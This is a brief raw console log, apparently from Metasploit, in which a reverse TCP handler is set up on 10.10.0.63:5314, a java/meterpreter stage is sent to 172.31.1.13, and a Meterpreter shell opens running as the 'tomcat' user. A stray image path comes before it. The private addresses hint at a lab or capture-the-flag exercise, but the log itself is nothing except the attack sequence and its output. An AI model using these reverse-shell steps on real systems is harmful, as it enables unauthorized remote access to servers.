 [*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
LHOST => 10.10.0.63
LPORT => 5314
[*] Started reverse TCP handler on 10.10.0.63:5314
[*] Sending stage (58086 bytes) to 172.31.1.13
[*] Meterpreter session 1 opened (10.10.0.63:5314 -> 172.31.1.13:49185) at 2021-03-14 11:04:48 -0400
meterpreter > getuid
Server username: tomcat
meterpreter >